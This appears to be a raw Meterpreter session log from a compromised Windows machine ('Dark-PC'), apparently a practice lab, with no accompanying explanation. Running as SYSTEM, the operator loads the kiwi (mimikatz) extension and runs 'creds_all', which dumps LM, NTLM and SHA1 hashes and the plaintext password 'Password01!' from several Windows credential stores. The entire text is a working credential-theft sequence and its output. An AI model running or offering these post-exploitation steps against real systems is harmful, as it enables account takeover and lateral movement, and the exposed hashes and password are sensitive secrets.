 Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                              NTLM                             SHA1
--------  ------   --                              ----                             ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed3  7c4fe5eada682714a036e39378362ba  0d082c4b4f2aeafb67fd0ea568a997e
                   02                              b                                9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
meterpreter >